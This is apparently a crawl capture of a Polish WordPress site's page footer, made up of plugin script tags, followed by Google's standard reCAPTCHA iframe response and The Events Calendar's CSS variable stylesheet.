<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.0.11' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.0.11' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.0.11' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.0.11' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=5.0.13' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.0.11' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.0.11' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.0.11' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.0.11' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.0.11' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.movendus.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.ba-throttle-debounce.min.js?ver=1.1.5' id='easy-panorama-debounce-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.paver.min.js?ver=1.1.5' id='easy-panorama-paver-js'></script>
<script type='text/javascript' id='easy-panorama-init-js-extra'>
/* <![CDATA[ */
var easyPanorama_localize_init_var = {"panorama":{"gracefulFailure":true,"failureMessage":"Scroll left\/right to pan through panorama.","failureMessageInsert":"after","meta":false,"minimumOverflow":0,"startPosition":0.5}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.init.js?ver=1.1.5' id='easy-panorama-init-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9023ac6762","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=5.0.13' id='tribe-query-string-js'></script>
<script src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.0.11' id='tribe-events-views-v2-manager-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-20 06:38:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UpLhJRzXtqrONRlYH2URKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768887488686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.0.13
body_size: 1149
content:
:root{--tec-grid-gutter:48px;--tec-grid-gutter-negative:calc(var(--tec-grid-gutter)*-1);--tec-grid-gutter-half:calc(var(--tec-grid-gutter)/2);--tec-grid-gutter-half-negative:calc(var(--tec-grid-gutter-half)*-1);--tec-grid-gutter-small:42px;--tec-grid-gutter-small-negative:calc(var(--tec-grid-gutter-small)*-1);--tec-grid-gutter-small-half:calc(var(--tec-grid-gutter-small)/2);--tec-grid-gutter-small-half-negative:calc(var(--tec-grid-gutter-small-half)*-1);--tec-grid-gutter-page:42px;--tec-grid-gutter-page-small:19.5px;--tec-grid-width-default:1176px;--tec-grid-width-min:320px;--tec-grid-width:calc(var(--tec-grid-width-default) + var(--tec-grid-gutter-page)*2);--tec-grid-width-1-of-2:50%;--tec-grid-width-1-of-3:33.333%;--tec-grid-width-1-of-4:25%;--tec-grid-width-1-of-5:20%;--tec-grid-width-1-of-7:14.285%;--tec-grid-width-1-of-8:12.5%;--tec-grid-width-1-of-9:11.111%;--grid-gutter:var(--tec-grid-gutter);--grid-gutter-negative:var(--tec-grid-gutter-negative);--grid-gutter-half:var(--tec-grid-gutter-half);--grid-gutter-half-negative:var(--tec-grid-gutter-half-negative);--grid-gutter-small:var(--tec-grid-gutter-small);--grid-gutter-small-negative:var(--tec-grid-gutter-small-negative);--grid-gutter-small-half:var(--tec-grid-gutter-small-half);--grid-gutter-small-half-negative:var(--tec-grid-gutter-small-half-negative);--grid-gutter-page:var(--tec-grid-gutter-page);--grid-gutter-page-small:var(--tec-grid-gutter-page-small);--grid-width-default:var(--tec-grid-width-default);--grid-width-min:var(--tec-grid-width-min);--grid-width:var(--tec-grid-width);--grid-width-1-of-2:var(--tec-grid-width-1-of-2);--grid-width-1-of-3:var(--tec-grid-width-1-of-3);--grid-width-1-of-4:var(--tec-grid-width-1-of-4);--grid-width-1-of-5:var(--tec-grid-width-1-of-5);--grid-width-1-of-7:var(--tec-grid-width-1-of-7);--grid-width-1-of-8:var(--tec-grid-width-1-of-8);--grid-width-1-of-9:var(--tec-grid-width-1-of-9);--tec-spacer-0:4px;--tec-spacer-1:8px;--tec-spacer-2:12px;--tec-spacer-3:16px;--tec-spacer-4:20px;--tec-spacer-5:24px;--tec-spacer-6:28px;--tec-spacer-7:32px;--tec-spacer-8:40px;--tec-spacer-9:48px;--tec-spacer-10:56px;--tec-spacer-11:64px;--tec-spacer-12:80px;--tec-spacer-13:96px;--tec-spacer-14:160px;--spacer-0:var(--tec-spacer-0);--spacer-1:var(--tec-spacer-1);--spacer-2:var(--tec-spacer-2);--spacer-3:var(--tec-spacer-3);--spacer-4:var(--tec-spacer-4);--spacer-5:var(--tec-spacer-5);--spacer-6:var(--tec-spacer-6);--spacer-7:var(--tec-spacer-7);--spacer-8:var(--tec-spacer-8);--spacer-9:var(--tec-spacer-9);--spacer-10:var(--tec-spacer-10);--spacer-11:var(--tec-spacer-11);--spacer-12:var(--tec-spacer-12);--spacer-13:var(--tec-spacer-13);--spacer-14:var(--tec-spacer-14);--tec-z-index-spinner-container:100;--tec-z-index-views-selector:30;--tec-z-index-dropdown:30;--tec-z-index-events-bar-button:20;--tec-z-index-search:10;--tec-z-index-filters:9;--tec-z-index-scroller:7;--tec-z-index-week-event-hover:5;--tec-z-index-map-event-hover:5;--tec-z-index-map-event-hover-actions:6;--tec-z-index-multiday-event:5;--tec-z-index-multiday-event-bar:2;--z-index-spinner-container:var(--tec-z-index-spinner-container);--z-index-views-selector:var(--tec-z-index-views-selector);--z-index-dropdown:var(--tec-z-index-dropdown);--z-index-events-bar-button:var(--tec-z-index-events-bar-button);--z-index-search:var(--tec-z-index-search);--z-index-filters:var(--tec-z-index-filters);--z-index-scroller:var(--tec-z-index-scroller);--z-index-week-event-hover:var(--tec-z-index-week-event-hover);--z-index-map-event-hover:var(--tec-z-index-map-event-hover);--z-index-map-event-hover-actions:var(--tec-z-index-map-event-hover-actions);--z-index-multiday-event:var(--tec-z-index-multiday-event);--z-index-multiday-event-bar:var(--tec-z-index-multiday-event-bar);--tec-color-text-primary:#141827;--tec-color-text-primary-light:rgba(20,24,39,.62);--tec-color-text-secondary:#5d5d5d;--tec-color-text-disabled:#d5d5d5;--tec-color-text-events-title:var(--tec-color-text-primary);--tec-color-text-event-title:var(--tec-color-text-events-title);--tec-color-text-event-date:var(--tec-color-text-primary);--tec-color-text-secondary-event-date:var(--tec-color-text-secondary);--tec-color-icon-primary:#5d5d5d;--tec-color-icon-primary-alt:#757575;--tec-color-icon-secondary:#bababa;--tec-color-icon-active:#141827;--tec-color-icon-disabled:#d5d5d5;--tec-color-icon-focus:#334aff;--tec-color-icon-error:#da394d;--tec-color-event-icon:#141827;--tec-color-event-icon-hover:#334aff;--tec-color-accent-primary:#334aff;--tec-color-accent-primary-hover:rgba(51,74,255,.8);--tec-color-accent-primary-active:rgba(51,74,255,.9);--tec-color-accent-primary-background:rgba(51,74,255,.07);--tec-color-accent-secondary:#141827;--tec-color-accent-secondary-hover:rgba(20,24,39,.8);--tec-color-accent-secondary-active:rgba(20,24,39,.9);--tec-color-accent-secondary-background:rgba(20,24,39,.07);--tec-color-button-primary:var(--tec-color-accent-primary);--tec-color-button-primary-hover:var(--tec-color-accent-primary-hover);--tec-color-button-primary-active:var(--tec-color-accent-primary-active);--tec-color-button-primary-background:var(--tec-color-accent-primary-background);--tec-color-button-secondary:var(--tec-color-accent-secondary);--tec-color-button-secondary-hover:var(--tec-color-accent-secondary-hover);--tec-color-button-secondary-active:var(--tec-color-accent-secondary-active);--tec-color-button-secondary-background:var(--tec-color-accent-secondary-background);--tec-color-link-primary:var(--tec-color-text-primary);--tec-color-link-accent:var(--tec-color-accent-primary);--tec-color-link-accent-hover:rgba(51,74,255,.8);--tec-color-border-default:#d5d5d5;--tec-color-border-secondary:#e4e4e4;--tec-color-border-tertiary:#7d7d7d;--tec-color-border-hover:#5d5d5d;--tec-color-border-active:#141827;--tec-color-background:#fff;--tec-color-background-events:transparent;--tec-color-background-transparent:hsla(0,0%,100%,.6);--tec-color-background-secondary:#f7f6f6;--tec-color-background-messages:rgba(20,24,39,.07);--tec-color-background-secondary-hover:#f0eeee;--tec-color-background-error:rgba(218,57,77,.08);--tec-color-box-shadow:rgba(0,0,0,.14);--tec-color-box-shadow-secondary:rgba(0,0,0,.1);--tec-color-scroll-track:rgba(0,0,0,.25);--tec-color-scroll-bar:rgba(0,0,0,.5);--tec-color-background-primary-multiday:rgba(51,74,255,.24);--tec-color-background-primary-multiday-hover:rgba(51,74,255,.34);--tec-color-background-secondary-multiday:rgba(20,24,39,.24);--tec-color-background-secondary-multiday-hover:rgba(20,24,39,.34);--tec-color-accent-primary-week-event:rgba(51,74,255,.1);--tec-color-accent-primary-week-event-hover:rgba(51,74,255,.2);--tec-color-accent-primary-week-event-featured:rgba(51,74,255,.04);--tec-color-accent-primary-week-event-featured-hover:rgba(51,74,255,.14);--tec-color-background-secondary-datepicker:var(--tec-color-background-secondary);--tec-color-accent-primary-background-datepicker:var(--tec-color-accent-primary-background);--color-text-primary:var(--tec-color-text-primary);--color-text-primary-light:var(--tec-color-text-primary-light);--color-text-secondary:var(--tec-color-text-secondary);--color-text-disabled:var(--tec-color-text-disabled);--color-icon-primary:var(--tec-color-icon-primary);--color-icon-primary-alt:var(--tec-color-icon-primary);--color-icon-secondary:var(--tec-color-icon-secondary);--color-icon-active:var(--tec-color-icon-active);--color-icon-disabled:var(--tec-color-icon-disabled);--color-icon-focus:var(--tec-color-icon-focus);--color-icon-error:var(--tec-color-icon-error);--color-accent-primary:var(--tec-color-accent-primary);--color-accent-primary-hover:var(--tec-color-accent-primary-hover);--color-accent-primary-active:var(--tec-color-accent-primary-active);--color-accent-primary-background:var(--tec-color-accent-primary-background);--color-accent-primary-multiday:var(--tec-color-accent-primary-multiday);--color-accent-primary-multiday-hover:var(--tec-color-accent-primary-multiday-hover);--color-accent-primary-week-event:var(--tec-color-accent-primary-week-event);--color-accent-primary-week-event-hover:var(--tec-color-accent-primary-week-event-hover);--color-accent-primary-week-event-featured:var(--tec-color-accent-primary-week-event-featured);--color-accent-primary-week-event-featured-hover:var(--tec-color-accent-primary-week-event-featured-hover);--color-accent-secondary:var(--tec-color-accent-secondary);--color-accent-secondary-hover:var(--tec-color-accent-secondary-hover);--color-accent-secondary-active:var(--tec-color-accent-secondary-active);--color-accent-secondary-background:var(--tec-color-accent-secondary-background);--color-border-default:var(--tec-color-border-default);--color-border-secondary:var(--tec-color-border-secondary);--color-border-tertiary:var(--tec-color-border-tertiary);--color-border-hover:var(--tec-color-border-hover);--color-border-active:var(--tec-color-border-active);--color-background:var(--tec-color-background);--color-background-transparent:var(--tec-color-background-transparent);--color-background-secondary:var(--tec-color-background-secondary);--color-background-messages:var(--tec-color-background-messages);--color-background-secondary-hover:var(--tec-color-background-secondary-hover);--color-background-error:var(--tec-color-icon-error);--color-box-shadow:var(--tec-color-box-shadow);--color-box-shadow-secondary:var(--tec-color-box-shadow-secondary);--color-scroll-track:var(--tec-color-scroll-track);--color-scroll-bar:var(--tec-color-scroll-bar)}